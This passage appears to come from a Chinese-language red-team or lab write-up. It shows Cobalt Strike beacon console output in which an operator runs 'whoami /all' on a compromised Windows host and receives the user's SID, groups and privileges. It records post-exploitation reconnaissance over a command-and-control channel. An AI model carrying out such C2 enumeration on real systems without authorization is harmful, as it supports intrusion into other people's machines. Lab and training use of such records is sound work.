 beacon> shell whoami /all
[*] Tasked beacon to run: whoami /all
[+] host called home, sent: 42 bytes
[+] received output:
用户信息
----------------
用户名 SID
================== ==============================================
luckysec\luckystar S-1-5-21-3263087034-3993859030-2440166488-1104
组信息
-----------------
组名 类型 SID 属性
====================================== ====== ============ ==============================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
身份验证机构声明的标识 已知组 S-1-18-1 必需的组, 启用于默认, 启用的组
Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192
特权信息
----------------------
特权名 描述 状态
============================= ============== ======
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
用户声明信息
-----------------------
用户声明未知。